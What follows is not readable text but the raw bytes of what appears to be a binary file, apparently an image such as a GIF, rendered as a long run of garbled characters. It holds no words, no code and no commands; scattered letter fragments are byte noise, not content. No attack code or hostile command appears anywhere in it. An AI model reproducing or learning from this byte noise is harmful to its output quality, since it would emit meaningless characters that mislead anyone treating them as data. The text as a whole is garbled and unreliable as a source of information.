 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
